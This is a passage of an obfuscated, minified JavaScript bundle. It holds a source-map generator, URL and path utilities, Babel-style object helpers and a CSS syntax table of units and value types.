V6=V5;this[V6(0x4a6)][V6(0xd7b)](f,s);},V[V5(0x854)][V5(0x87c)]=function(f){const V7=V5;var b,q,I,U,W,M;q=f,I=(b=this[V7(0x5ab)])[V7(0x6fe)],U=q[V7(0x6fe)],W=b[V7(0xf35)],M=q[V7(0xf35)],U>I||U==I&&M>=W||T[V7(0x3c4)](b,q)<=0x0?(this[V7(0x5ab)]=f,this[V7(0x4a6)][V7(0xf19)](f)):(this[V7(0x409)]=!0x1,this[V7(0x4a6)][V7(0xf19)](f));},V[V5(0x854)][V5(0x873)]=function(){const V8=V5;return this[V8(0x409)]||(this[V8(0x4a6)][V8(0x564)](T[V8(0x3c4)]),this[V8(0x409)]=!0x0),this[V8(0x4a6)];},H['P']=V;},0xf1:(h,H,Z)=>{const VD=a2m;var T=Z(0x21c),V=Z(0x23c3),f=Z(0x1cc7)['C'],b=Z(0x1c41)['P'];function q(I){const V9=a2m;I||(I={}),this[V9(0xdd1)]=V[V9(0x892)](I,V9(0x27a),null),this[V9(0x6f8)]=V[V9(0x892)](I,V9(0x1067),null),this[V9(0xdb2)]=V[V9(0x892)](I,V9(0xfca),!0x1),this[V9(0x10b4)]=V[V9(0x892)](I,V9(0x897),!0x1),this[V9(0x928)]=new f(),this[V9(0x2c7)]=new f(),this[V9(0x7e9)]=new b(),this[V9(0xa48)]=null;}q[VD(0x854)][VD(0xb8b)]=0x3,q[VD(0xb19)]=function(I,U){const Vm=VD;var W=I[Vm(0x1067)],M=new q(Object[Vm(0x5cc)](U||{},{'file':I[Vm(0x27a)],'sourceRoot':W}));return I[Vm(0xe99)](function(p){const Vo=Vm;var v={'generated':{'line':p[Vo(0x6fe)],'column':p[Vo(0xf35)]}};null!=p[Vo(0xef0)]&&(v[Vo(0xef0)]=p[Vo(0xef0)],null!=W&&(v[Vo(0xef0)]=V[Vo(0x22e)](W,v[Vo(0xef0)])),v[Vo(0x148)]={'line':p[Vo(0x9cf)],'column':p[Vo(0x650)]},null!=p[Vo(0x68e)]&&(v[Vo(0x68e)]=p[Vo(0x68e)])),M[Vo(0x10a6)](v);}),I[Vm(0x5e4)][Vm(0xd7b)](function(p){const VG=Vm;var v=p;null!==W&&(v=V[VG(0x22e)](W,p)),M[VG(0x928)][VG(0x54c)](v)||M[VG(0x928)][VG(0x87c)](v);var A=I[VG(0x5ae)](p);null!=A&&M[VG(0x204)](p,A);}),M;},q[VD(0x854)][VD(0x10a6)]=function(I){const Vh=VD;var U=V[Vh(0x892)](I,Vh(0x5ed)),W=V[Vh(0x892)](I,Vh(0x148),null),M=V[Vh(0x892)](I,Vh(0xef0),null),p=V[Vh(0x892)](I,Vh(0x68e),null);(this[Vh(0xdb2)]||!0x1!==this[Vh(0x629)](U,W,M,p))&&(null!=M&&(M=String(M),this[Vh(0x928)][Vh(0x54c)](M)||this[Vh(0x928)][Vh(0x87c)](M)),null!=p&&(p=String(p),this[Vh(0x2c7)][Vh(0x54c)](p)||this[Vh(0x2c7)][Vh(0x87c)](p)),this[Vh(0x7e9)][Vh(0x87c)]({'generatedLine':U[Vh(0xc99)],'generatedColumn':U[Vh(0xb0b)],'originalLine':null!=W&&W[Vh(0xc99)],'originalColumn':null!=W&&W[Vh(0xb0b)],'source':M,'name':p}));},q[VD(0x854)][VD(0x204)]=function(I,U){const Vt=VD;var W=I;null!=this[Vt(0x6f8)]&&(W=V[Vt(0x22e)](this[Vt(0x6f8)],W)),null!=U?(this[Vt(0xa48)]||(this[Vt(0xa48)]=Object[Vt(0xfa4)](null)),this[Vt(0xa48)][V[Vt(0x403)](W)]=U):this[Vt(0xa48)]&&(delete this[Vt(0xa48)][V[Vt(0x403)](W)],0x0===Object[Vt(0x35a)](this[Vt(0xa48)])[Vt(0x57e)]&&(this[Vt(0xa48)]=null));},q[VD(0x854)][VD(0x431)]=function(I,U,W){const VH=VD;var M=U;if(null==U){if(null==I[VH(0x27a)])throw new Error(VH(0x599));M=I[VH(0x27a)];}var p=this[VH(0x6f8)];null!=p&&(M=V[VH(0x22e)](p,M));var v=new f(),A=new f();this[VH(0x7e9)][VH(0x91e)](function(L){const VZ=VH;if(L[VZ(0xef0)]===M&&null!=L[VZ(0x9cf)]){var P=I[VZ(0x5ad)]({'line':L[VZ(0x9cf)],'column':L[VZ(0x650)]});null!=P[VZ(0xef0)]&&(L[VZ(0xef0)]=P[VZ(0xef0)],null!=W&&(L[VZ(0xef0)]=V[VZ(0x4bf)](W,L[VZ(0xef0)])),null!=p&&(L[VZ(0xef0)]=V[VZ(0x22e)](p,L[VZ(0xef0)])),L[VZ(0x9cf)]=P[VZ(0xc99)],L[VZ(0x650)]=P[VZ(0xb0b)],null!=P[VZ(0x68e)]&&(L[VZ(0x68e)]=P[VZ(0x68e)]));}var g=L[VZ(0xef0)];null==g||v[VZ(0x54c)](g)||v[VZ(0x87c)](g);var R=L[VZ(0x68e)];null==R||A[VZ(0x54c)](R)||A[VZ(0x87c)](R);},this),this[VH(0x928)]=v,this[VH(0x2c7)]=A,I[VH(0x5e4)][VH(0xd7b)](function(L){const VT=VH;var P=I[VT(0x5ae)](L);null!=P&&(null!=W&&(L=V[VT(0x4bf)](W,L)),null!=p&&(L=V[VT(0x22e)](p,L)),this[VT(0x204)](L,P));},this);},q[VD(0x854)][VD(0x629)]=function(I,U,W,M){const VV=VD;if(U&&VV(0x6d7)!=typeof U[VV(0xc99)]&&VV(0x6d7)!=typeof U[VV(0xb0b)]){var p=VV(0x100c);if(this[VV(0x10b4)])return VV(0xb53)!=typeof console&&console[VV(0x761)]&&console[VV(0x761)](p),!0x1;throw new Error(p);}if((!(I&&VV(0xc99)in I&&VV(0xb0b)in I&&I[VV(0xc99)]>0x0&&I[VV(0xb0b)]>=0x0)||U||W||M)&&!(I&&VV(0xc99)in I&&VV(0xb0b)in I&&U&&VV(0xc99)in U&&VV(0xb0b)in U&&I[VV(0xc99)]>0x0&&I[VV(0xb0b)]>=0x0&&U[VV(0xc99)]>0x0&&U[VV(0xb0b)]>=0x0&&W)){if(p=VV(0xb87)+JSON[VV(0x1c8)]({'generated':I,'source':W,'original':U,'name':M}),this[VV(0x10b4)])return VV(0xb53)!=typeof console&&console[VV(0x761)]&&console[VV(0x761)](p),!0x1;throw new Error(p);}},q[VD(0x854)][VD(0xaa0)]=function(){const Vf=VD;for(var I,U,W,M,v=0x0,A=0x1,L=0x0,P=0x0,R=0x0,C=0x0,S='',E=this[Vf(0x7e9)][Vf(0x873)](),N=0x0,X=E[Vf(0x57e)];N<X;N++){if(I='',(U=E[N])[Vf(0x6fe)]!==A){for(v=0x0;U[Vf(0x6fe)]!==A;)I+=';',A++;}else{if(N>0x0){if(!V[Vf(0x3c4)](U,E[N-0x1]))continue;I+=',';}}I+=T[Vf(0xcb6)](U[Vf(0xf35)]-v),v=U[Vf(0xf35)],null!=U[Vf(0xef0)]&&(M=this[Vf(0x928)][Vf(0x9c4)](U[Vf(0xef0)]),I+=T[Vf(0xcb6)](M-C),C=M,I+=T[Vf(0xcb6)](U[Vf(0x9cf)]-0x1-P),P=U[Vf(0x9cf)]-0x1,I+=T[Vf(0xcb6)](U[Vf(0x650)]-L),L=U[Vf(0x650)],null!=U[Vf(0x68e)]&&(W=this[Vf(0x2c7)][Vf(0x9c4)](U[Vf(0x68e)]),I+=T[Vf(0xcb6)](W-R),R=W)),S+=I;}return S;},q[VD(0x854)][VD(0xd22)]=function(I,U){const Vs=VD;return I[Vs(0xf65)](function(W){const Vb=Vs;if(!this[Vb(0xa48)])return null;null!=U&&(W=V[Vb(0x22e)](U,W));var M=V[Vb(0x403)](W);return Object[Vb(0x854)][Vb(0x1b3)][Vb(0xbdb)](this[Vb(0xa48)],M)?this[Vb(0xa48)][M]:null;},this);},q[VD(0x854)][VD(0x8e2)]=function(){const Vq=VD;var I={'version':this[Vq(0xb8b)],'sources':this[Vq(0x928)][Vq(0x873)](),'names':this[Vq(0x2c7)][Vq(0x873)](),'mappings':this[Vq(0xaa0)]()};return null!=this[Vq(0xdd1)]&&(I[Vq(0x27a)]=this[Vq(0xdd1)]),null!=this[Vq(0x6f8)]&&(I[Vq(0x1067)]=this[Vq(0x6f8)]),this[Vq(0xa48)]&&(I[Vq(0xca9)]=this[Vq(0xd22)](I[Vq(0x5e4)],I[Vq(0x1067)])),I;},q[VD(0x854)][VD(0x924)]=function(){const VI=VD;return JSON[VI(0x1c8)](this[VI(0x8e2)]());},H['x']=q;},0x23c3:(H,Z)=>{const VU=a2m;Z[VU(0x892)]=function(P,g,R){const VW=VU;if(g in P)return P[g];if(0x3===arguments[VW(0x57e)])return R;throw new Error('\x22'+g+VW(0x6fc));};var T=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,V=/^data:.+\,.+$/;function f(P){const VM=VU;var g=P[VM(0x938)](T);return g?{'scheme':g[0x1],'auth':g[0x2],'host':g[0x3],'port':g[0x4],'path':g[0x5]}:null;}function b(P){const Vp=VU;var g='';return P[Vp(0x934)]&&(g+=P[Vp(0x934)]+':'),g+='//',P[Vp(0xcd7)]&&(g+=P[Vp(0xcd7)]+'@'),P[Vp(0x766)]&&(g+=P[Vp(0x766)]),P[Vp(0xf2c)]&&(g+=':'+P[Vp(0xf2c)]),P[Vp(0x3bc)]&&(g+=P[Vp(0x3bc)]),g;}Z[VU(0xf88)]=f,Z[VU(0xb07)]=b;var q,I,U=(q=function(P){const Vv=VU;var g=P,R=f(P);if(R){if(!R[Vv(0x3bc)])return P;g=R[Vv(0x3bc)];}for(var C=Z[Vv(0xb30)](g),S=[],E=0x0,N=0x0;;){if(E=N,-0x1===(N=g[Vv(0x9c4)]('/',E))){S[Vv(0xf19)](g[Vv(0x4ed)](E));break;}for(S[Vv(0xf19)](g[Vv(0x4ed)](E,N));N<g[Vv(0x57e)]&&'/'===g[N];)N++;}var X,Y=0x0;for(N=S[Vv(0x57e)]-0x1;N>=0x0;N--)'.'===(X=S[N])?S[Vv(0x67b)](N,0x1):'..'===X?Y++:Y>0x0&&(''===X?(S[Vv(0x67b)](N+0x1,Y),Y=0x0):(S[Vv(0x67b)](N,0x2),Y--));return''===(g=S[Vv(0x4bf)]('/'))&&(g=C?'/':'.'),R?(R[Vv(0x3bc)]=g,b(R)):g;},I=[],function(P){const VA=VU;for(var g=0x0;g<I[VA(0x57e)];g++)if(I[g][VA(0x8a9)]===P){var R=I[0x0];return I[0x0]=I[g],I[g]=R,I[0x0][VA(0xab6)];}var C=q(P);return I[VA(0x216)]({'input':P,'result':C}),I[VA(0x57e)]>0x20&&I[VA(0x7da)](),C;});function W(P,g){const VL=VU;''===P&&(P='.'),''===g&&(g='.');var R=f(g),C=f(P);if(C&&(P=C[VL(0x3bc)]||'/'),R&&!R[VL(0x934)])return C&&(R[VL(0x934)]=C[VL(0x934)]),b(R);if(R||g[VL(0x938)](V))return g;if(C&&!C[VL(0x766)]&&!C[VL(0x3bc)])return C[VL(0x766)]=g,b(C);var S='/'===g[VL(0x18f)](0x0)?g:U(P[VL(0xd66)](/\/+$/,'')+'/'+g);return C?(C[VL(0x3bc)]=S,b(C)):S;}Z[VU(0x3f2)]=U,Z[VU(0x4bf)]=W,Z[VU(0xb30)]=function(P){const VP=VU;return'/'===P[VP(0x18f)](0x0)||T[VP(0xbdc)](P);},Z[VU(0x22e)]=function(P,g){const Vg=VU;''===P&&(P='.'),P=P[Vg(0xd66)](/\/$/,'');for(var R=0x0;0x0!==g[Vg(0x9c4)](P+'/');){var C=P[Vg(0xa71)]('/');if(C<0x0)return g;if((P=P[Vg(0x4ed)](0x0,C))[Vg(0x938)](/^([^\/]+:\/)?\/*$/))return g;++R;}return Array(R+0x1)[Vg(0x4bf)](Vg(0x24f))+g[Vg(0x10bb)](P[Vg(0x57e)]+0x1);};var M=!(VU(0x780)in Object[VU(0xfa4)](null));function v(P){return P;}function A(P){const Vd=VU;if(!P)return!0x1;var g=P[Vd(0x57e)];if(g<0x9)return!0x1;if(0x5f!==P[Vd(0xe30)](g-0x1)||0x5f!==P[Vd(0xe30)](g-0x2)||0x6f!==P[Vd(0xe30)](g-0x3)||0x74!==P[Vd(0xe30)](g-0x4)||0x6f!==P[Vd(0xe30)](g-0x5)||0x72!==P[Vd(0xe30)](g-0x6)||0x70!==P[Vd(0xe30)](g-0x7)||0x5f!==P[Vd(0xe30)](g-0x8)||0x5f!==P[Vd(0xe30)](g-0x9))return!0x1;for(var R=g-0xa;R>=0x0;R--)if(0x24!==P[Vd(0xe30)](R))return!0x1;return!0x0;}function L(P,g){return P===g?0x0:null===P?0x1:null===g?-0x1:P>g?0x1:-0x1;}Z[VU(0x403)]=M?v:function(P){return A(P)?'$'+P:P;},Z[VU(0x7d4)]=M?v:function(P){const VR=VU;return A(P)?P[VR(0x4ed)](0x1):P;},Z[VU(0xec1)]=function(P,g,R){const VC=VU;var C=L(P[VC(0xef0)],g[VC(0xef0)]);return 0x0!==C||0x0!=(C=P[VC(0x9cf)]-g[VC(0x9cf)])||0x0!=(C=P[VC(0x650)]-g[VC(0x650)])||R||0x0!=(C=P[VC(0xf35)]-g[VC(0xf35)])||0x0!=(C=P[VC(0x6fe)]-g[VC(0x6fe)])?C:L(P[VC(0x68e)],g[VC(0x68e)]);},Z[VU(0xbfa)]=function(P,g,R){const Vr=VU;var C;return 0x0!=(C=P[Vr(0x9cf)]-g[Vr(0x9cf)])||0x0!=(C=P[Vr(0x650)]-g[Vr(0x650)])||R||0x0!=(C=P[Vr(0xf35)]-g[Vr(0xf35)])||0x0!=(C=P[Vr(0x6fe)]-g[Vr(0x6fe)])?C:L(P[Vr(0x68e)],g[Vr(0x68e)]);},Z[VU(0x1083)]=function(P,g,R){const VS=VU;var C=P[VS(0x6fe)]-g[VS(0x6fe)];return 0x0!==C||0x0!=(C=P[VS(0xf35)]-g[VS(0xf35)])||R||0x0!==(C=L(P[VS(0xef0)],g[VS(0xef0)]))||0x0!=(C=P[VS(0x9cf)]-g[VS(0x9cf)])||0x0!=(C=P[VS(0x650)]-g[VS(0x650)])?C:L(P[VS(0x68e)],g[VS(0x68e)]);},Z[VU(0xa07)]=function(P,g,R){const VE=VU;var C=P[VE(0xf35)]-g[VE(0xf35)];return 0x0!==C||R||0x0!==(C=L(P[VE(0xef0)],g[VE(0xef0)]))||0x0!=(C=P[VE(0x9cf)]-g[VE(0x9cf)])||0x0!=(C=P[VE(0x650)]-g[VE(0x650)])?C:L(P[VE(0x68e)],g[VE(0x68e)]);},Z[VU(0x3c4)]=function(P,g){const Vl=VU;var R=P[Vl(0x6fe)]-g[Vl(0x6fe)];return 0x0!==R||0x0!=(R=P[Vl(0xf35)]-g[Vl(0xf35)])||0x0!==(R=L(P[Vl(0xef0)],g[Vl(0xef0)]))||0x0!=(R=P[Vl(0x9cf)]-g[Vl(0x9cf)])||0x0!=(R=P[Vl(0x650)]-g[Vl(0x650)])?R:L(P[Vl(0x68e)],g[Vl(0x68e)]);},Z[VU(0xacc)]=function(P){const VN=VU;return JSON[VN(0x494)](P[VN(0xd66)](/^\)]}'[^\n]*\n/,''));},Z[VU(0xac2)]=function(P,g,R){const VX=VU;if(g=g||'',P&&('/'!==P[P[VX(0x57e)]-0x1]&&'/'!==g[0x0]&&(P+='/'),g=P+g),R){var C=f(R);if(!C)throw new Error(VX(0x4cb));if(C[VX(0x3bc)]){var S=C[VX(0x3bc)][VX(0xa71)]('/');S>=0x0&&(C[VX(0x3bc)]=C[VX(0x3bc)][VX(0x23b)](0x0,S+0x1));}g=W(b(C),g);}return U(g);};},0x1cbf:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>V});var T=Z(0x1296);function V(f,s,b){const VY=a2m;return(s=(0x0,T['A'])(s))in f?Object[VY(0x4b3)](f,s,{'value':b,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):f[s]=b,f;}},0x1abb:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>V});var T=Z(0x1048);function V(f,s){const VJ=a2m;if(VJ(0x942)!=(0x0,T['A'])(f)||!f)return f;var b=f[Symbol[VJ(0x3ea)]];if(void 0x0!==b){var q=b[VJ(0xbdb)](f,s||VJ(0x731));if(VJ(0x942)!=(0x0,T['A'])(q))return q;throw new TypeError(VJ(0xcbe));}return(VJ(0x83b)===s?String:Number)(f);}},0x1296:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>f});var T=Z(0x1048),V=Z(0x1abb);function f(s){const Vw=a2m;var b=(0x0,V['A'])(s,Vw(0x83b));return Vw(0x6c0)==(0x0,T['A'])(b)?b:b+'';}},0x1048:(h,H,Z)=>{'use strict';function T(V){const Vy=a2m;return T=Vy(0xe8b)==typeof Symbol&&Vy(0x6c0)==typeof Symbol[Vy(0x317)]?function(f){return typeof f;}:function(f){const Vn=Vy;return f&&Vn(0xe8b)==typeof Symbol&&f[Vn(0xb95)]===Symbol&&f!==Symbol[Vn(0x854)]?Vn(0x6c0):typeof f;},T(V);}Z['d'](H,{'A':()=>T});},0xd33:(h,H,Z)=>{'use strict';const VB=a2m;Z['d'](H,{'A':()=>T});const T={'generic':!0x0,'cssWideKeywords':[VB(0x985),VB(0xfee),VB(0x34f),VB(0x143),VB(0x1cb)],'units':{'angle':[VB(0xdff),VB(0xcf0),VB(0xc1b),VB(0xc30)],'decibel':['db'],'flex':['fr'],'frequency':['hz',VB(0xbb4)],'length':['cm','mm','q','in','pt','pc','px','em',VB(0x6ee),'ex',VB(0x48f),VB(0xa77),VB(0x628),'ch',VB(0x3fa),'ic',VB(0xc93),'lh',VB(0xa91),'vw',VB(0x340),VB(0xe96),VB(0x843),'vh',VB(0x77f),VB(0xc97),VB(0x8cf),'vi',VB(0x7c6),VB(0x6f9),VB(0x242),'vb',VB(0x2bc),VB(0xde3),VB(0xc6e),VB(0xd88),VB(0xa2a),VB(0x107a),VB(0x80c),VB(0x388),VB(0xf1d),VB(0x168),VB(0x305),VB(0x8b5),VB(0xa97),VB(0xef3),VB(0xa17),VB(0x65b),VB(0xc26)],'resolution':[VB(0x58d),VB(0x6dc),VB(0xd7e),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':VB(0x57b),'absolute-size':VB(0x691),'acos()':VB(0xfd9),'alpha-value':VB(0x227),'angle-percentage':VB(0x9b2),'angular-color-hint':VB(0x80f),'angular-color-stop':VB(0x28d),'angular-color-stop-list':VB(0x3c0),'animateable-feature':VB(0x2e8),'asin()':VB(0x2a1),'atan()':VB(0xb4e),'atan2()':VB(0x5af),'attachment':VB(0xe79),'attr()':VB(0x826),'attr-matcher':VB(0xbc8),'attr-modifier':VB(0x1026),'attribute-selector':VB(0x45c),'auto-repeat':VB(0x5ac),'auto-track-list':VB(0x739),'axis':VB(0xe0e),'baseline-position':VB(0x1086),'basic-shape':VB(0x396),'bg-image':VB(0xa3e),'bg-layer':VB(0xc25),'bg-position':VB(0xebc),'bg-size':VB(0x683),'blur()':VB(0x6b7),'blend-mode':VB(0xf48),'box':VB(0xda5),'brightness()':VB(0x93f),'calc()':VB(0x756),'calc-sum':VB(0x1064),'calc-product':VB(0x863),'calc-value':VB(0x2f0),'calc-constant':VB(0x603),'cf-final-image':VB(0xf0b),'cf-mixing-image':VB(0xc31),'circle()':VB(0x4e1),'clamp()':VB(0xd46),'class-selector':VB(0x3bb),'clip-source':VB(0x199),'color':VB(0x256),'color-stop':VB(0xd99),'color-stop-angle':VB(0x439),'color-stop-length':VB(0x279),'color-stop-list':VB(0x875),'color-interpolation-method':VB(0x5e0),'combinator':VB(0x807),'common-lig-values':VB(0xfec),'compat-auto':VB(0x10dd),'composite-style':VB(0x59d),'compositing-operator':VB(0xfe8),'compound-selector':VB(0x10cf),'compound-selector-list':VB(0x221),'complex-selector':VB(0x8f7),'complex-selector-list':VB(0x159),'conic-gradient()':VB(0x7ce),'contextual-alt-values':VB(0x378),'content-distribution':VB(0x7a8),'content-list':VB(0xf62),'content-position':VB(0x69d),'content-replacement':VB(0x10dc),'contrast()':VB(0x78c),'cos()':VB(0xae2),'counter':VB(0x10b6),'counter()':VB(0xd5f),'counter-name':VB(0x468),'counter-style':VB(0xc3b),'counter-style-name':VB(0x468),'counters()':VB(0xc1f),'cross-fade()':VB(0xbbb),'cubic-bezier-timing-function':VB(0xe8f),'deprecated-system-color':VB(0x1dc),'discretionary-lig-values':VB(0x1aa),'display-box':VB(0xedb),'display-inside':VB(0x58a),'display-internal':VB(0xd32),'display-legacy':VB(0x332),'display-listitem':VB(0xe64),'display-outside':VB(0x8ea),'drop-shadow()':VB(0x2fd),'east-asian-variant-values':VB(0xe72),'east-asian-width-values':VB(0xea9),'element()':VB(0x706),'ellipse()':VB(0xec5),'ending-shape':VB(0x820),'env()':VB(0x21e),'exp()':VB(0x1f3),'explicit-track-list':VB(0x464),'family-name':VB(0xb39),'feature-tag-value':VB(0x80e),'feature-type':VB(0x572),'feature-value-block':VB(0x652),'feature-value-block-list':VB(0x36f),'feature-value-declaration':VB(0x42f),'feature-value-declaration-list':VB(0xddc),'feature-value-name':VB(0x468),'fill-rule':VB(0xff1),'filter-function':VB(0x10d6),'filter-function-list':VB(0xd3a),'final-bg-layer':VB(0xfb5),'fixed-breadth':VB(0x7cc),'fixed-repeat':VB(0xd24),'fixed-size':VB(0xb31),'font-stretch-absolute':VB(0xae9),'font-variant-css21':VB(0x4de),'font-weight-absolute':VB(0x82c),'frequency-percentage':VB(0x870),'general-enclosed':VB(0x368),'generic-family':VB(0xb4f),'generic-name':VB(0x56c),'geometry-box':VB(0xe32),'gradient':VB(0x68b),'grayscale()':VB(0x178),'grid-line':VB(0x3cc),'historical-lig-values':VB(0x96f),'hsl()':VB(0x5bc),'hsla()':VB(0x2cf),'hue':VB(0x7b5),'hue-rotate()':VB(0x17c),'hue-interpolation-method':VB(0x3aa),'hwb()':VB(0x14a),'hypot()':VB(0x71d),'image':VB(0xecf),'image()':VB(0x6da),'image-set()':VB(0x170),'image-set-option':VB(0xbec),'image-src':VB(0x827),'image-tags':VB(0x107c),'inflexible-breadth':VB(0x847),'inset()':VB(0x2a6),'invert()':VB(0xcd4),'keyframes-name':VB(0x946),'keyframe-block':VB(0xf5a),'keyframe-block-list':VB(0x81f),'keyframe-selector':VB(0xa0e),'lab()':VB(0x8ad),'layer()':VB(0x6c4),'layer-name':VB(0xa8b),'lch()':VB(0xe98),'leader()':VB(0xef9),'leader-type':VB(0x818),'length-percentage':VB(0xc35),'light-dark()':VB(0x57c),'line-names':VB(0x4dd),'line-name-list':VB(0xb99),'line-style':VB(0x5fa),'line-width':VB(0x1068),'linear-color-hint':VB(0x7cc),'linear-color-stop':VB(0xfb6),'linear-gradient()':VB(0xeb4),'log()':VB(0x53e),'mask-layer':VB(0x423),'mask-position':VB(0xe86),'mask-reference':VB(0x490),'mask-source':VB(0x199),'masking-mode':VB(0x145),'matrix()':VB(0xdbb),'matrix3d()':VB(0x5c8),'max()':VB(0x830),'media-and':VB(0xf78),'media-condition':VB(0x32b),'media-condition-without-or':VB(0x93c),'media-feature':VB(0x58e),'media-in-parens':VB(0x53d),'media-not':VB(0x3dc),'media-or':VB(0xe97),'media-query':VB(0x291),'media-query-list':VB(0x7a3),'media-type':VB(0xdbf),'mf-boolean':VB(0x16a),'mf-name':VB(0xdbf),'mf-plain':VB(0x8b6),'mf-range':VB(0x9a4),'mf-value':VB(0x2c9),'min()':VB(0xc04),'minmax()':VB(0x12e),'mod()':VB(0x4fb),'name-repeat':VB(0x10b9),'named-color':VB(0x1012),'namespace-prefix':VB(0xdbf),'ns-prefix':VB(0x5e2),'number-percentage':VB(0x227),'numeric-figure-values':VB(0xfd0),'numeric-fraction-values':VB(0x422),'numeric-spacing-values':VB(0x806),'nth':VB(0xb5a),'opacity()':VB(0xa1b),'overflow-position':VB(0x27c),'outline-radius':VB(0xc35),'page-body':VB(0x1ec),'page-margin-box':VB(0x40d),'page-margin-box-type':VB(0xb63),'page-selector-list':VB(0x729),'page-selector':VB(0xeeb),'page-size':VB(0x217),'path()':VB(0x590),'paint()':VB(0x100d),'perspective()':VB(0x3e0),'polygon()':VB(0x1c6),'polar-color-space':VB(0xda7),'position':VB(0x9d5),'pow()':VB(0xe6d),'pseudo-class-selector':VB(0xfdd),'pseudo-element-selector':VB(0x64e),'pseudo-page':VB(0x8bc),'quote':VB(0x623),'radial-gradient()':VB(0x2ba),'ratio':VB(0x395),'ray()':VB(0x62b),'ray-size':VB(0xb60),'rectangular-color-space':VB(0x649),'relative-selector':VB(0x55b),'relative-selector-list':VB(0x22a),'relative-size':VB(0xe53),'rem()':VB(0x587),'repeat-style':VB(0xe3e),'repeating-conic-gradient()':VB(0x783),'repeating-linear-gradient()':VB(0x309),'repeating-radial-gradient()':VB(0x3f1),'reversed-counter-name':VB(0xe0f),'rgb()':VB(0xa23),'rgba()':VB(0xf98),'rotate()':VB(0xe81),'rotate3d()':VB(0xbc5),'rotateX()':VB(0xa64),'rotateY()':VB(0x5a3),'rotateZ()':VB(0x4a1),'round()':VB(0xac0),'rounding-strategy':VB(0x60e),'saturate()':VB(0xe60),'scale()':VB(0xc7e),'scale3d()':VB(0x90b),'scaleX()':VB(0x5e7),'scaleY()':VB(0x9d9),'scaleZ()':VB(0x6d6),'scroll()':VB(0x2f8),'scroller':VB(0xc8c),'self-position':VB(0xfa5),'shape-radius':VB(0xacf),'sign()':VB(0x512),'skew()':VB(0x23c),'skewX()':VB(0x4cf),'skewY()':VB(0x82d),'sepia()':VB(0x2e2),'shadow':VB(0x29f),'shadow-t':VB(0x6d2),'shape':VB(0xce9),'shape-box':VB(0xeb5),'side-or-corner':VB(0xb0d),'sin()':VB(0x38d),'single-animation':VB(0xa59),'single-animation-direction':VB(0x96b),'single-animation-fill-mode':VB(0x42d),'single-animation-iteration-count':VB(0xe45),'single-animation-play-state':VB(0x7d8),'single-animation-timeline':VB(0x77b),'single-transition':VB(0x889),'single-transition-property':VB(0xea2),'size':VB(0xe9e),'sqrt()':VB(0x3c5),'step-position':VB(0x8d1),'step-timing-function':VB(0x1cc),'subclass-selector':VB(0x642),'supports-condition':VB(0xefc),'supports-in-parens':VB(0xa55),'supports-feature':VB(0x845),'supports-decl':VB(0x560),'supports-selector-fn':VB(0x4d9),'symbol':VB(0xf56),'system-color':VB(0x879),'tan()':VB(0x8da),'target':VB(0x4b9),'target-counter()':VB(0x1008),'target-counters()':VB(0xddf),'target-text()':VB(0x1d2),'time-percentage':VB(0xdc3),'timeline-range-name':VB(0x9f3),'easing-function':VB(0x3d8),'track-breadth':VB(0xfbb),'track-list':VB(0x900),'track-repeat':VB(0x40e),'track-size':VB(0x307),'transform-function':VB(0xb14),'transform-list':VB(0xb4c),'transition-behavior-value':VB(0x3a3),'translate()':VB(0x640),'translate3d()':VB(0x851),'translateX()':VB(0xc1a),'translateY()':VB(0xcb9),'translateZ()':VB(0xf37),'type-or-unit':VB(0xc08),'type-selector':VB(0xab0),'var()':VB(0x32c),'view()':VB(0xdde),'viewport-length':VB(0x5d0),'visual-box':VB(0xb08),'wq-name':VB(0x881),'-legacy-gradient':VB(0xd37),'-legacy-linear-gradient':VB(0xf3a),'-legacy-repeating-linear-gradient':VB(0x38b),'-legacy-linear-gradient-arguments':VB(0x6eb),'-legacy-radial-gradient':VB(0x3b5),'-legacy-repeating-radial-gradient':VB(0x5eb),'-legacy-radial-gradient-arguments':VB(0x1d8),'-legacy-radial-gradient-size':VB(0xa16),'-legacy-radial-gradient-shape':VB(0x820),'-non-standard-font':VB(0x438),'-non-standard-color':VB(0x10a8),'-non-standard-image-rendering':VB(0x2d3),'-non-standard-overflow':VB(0xd2c),'-non-standard-size':VB(0x3d3),'-webkit-gradient()':VB(0xb1a),'-webkit-gradient-color-stop':VB(0xa6f),'-webkit-gradient-point':VB(0x1b0),'-webkit-gradient-radius':VB(0xc35),'-webkit-gradient-type':VB(0x65c),'-webkit-mask-box-repeat':VB(0x8e8),'-ms-filter-function-list':VB(0xfa8),'-ms-filter-function':VB(0xb57),'-ms-filter-function-progid':VB(0x2fa),'-ms-filter-function-legacy':VB(0xd4c),'absolute-color-base':VB(0x29b),'absolute-color-function':VB(0x40a),'age':VB(0x9f7),'anchor-name':VB(0xaef),'attr-name':VB(0xcd2),'attr-fallback':VB(0x7e0),'bg-clip':VB(0xa2f),'bottom':VB(0xa7d),'container-name':VB(0x468),'container-condition':VB(0xdd0),'coord-box':VB(0x4d8),'generic-voice':VB(0x6c5),'gender':VB(0x73a),'generic-script-specific':VB(0xc4f),'generic-complete':VB(0x8dc),'generic-incomplete':VB(0x5c7),'-non-standard-generic-family':VB(0xd13),'left':VB(0xa7d),'color-base':VB(0xa67),'color-function':VB(0x40a),'device-cmyk()':VB(0xc86),'legacy-device-cmyk-syntax':VB(0xfc3),'modern-device-cmyk-syntax':VB(0xd96),'cmyk-component':VB(0x77e),'color-mix()':VB(0x4ea),'color-space':VB(0xe4f),'custom-color-space':VB(0xaef),'paint':VB(0x32f),'palette-identifier':VB(0xaef),'right':VB(0xa7d),'scope-start':VB(0xbf4),'scope-end':VB(0xbf4),'forgiving-selector-list':VB(0xe2c),'forgiving-relative-selector-list':VB(0xa76),'selector-list':VB(0x94c),'complex-real-selector-list':VB(0xb98),'simple-selector-list':VB(0xbb8),'relative-real-selector-list':VB(0x760),'complex-selector-unit':VB(0x66d),'complex-real-selector':VB(0x4d2),'relative-real-selector':VB(0xf14),'pseudo-compound-selector':VB(0x980),'simple-selector':VB(0x7be),'legacy-pseudo-element-selector':VB(0x9e9),'single-animation-composition':VB(0xaa9),'svg-length':VB(0x218),'svg-writing-mode':VB(0xadd),'top':VB(0xa7d),'x':VB(0x10b0),'y':VB(0x10b0),'declaration':VB(0x8d9),'declaration-list':VB(0x50c),'url':V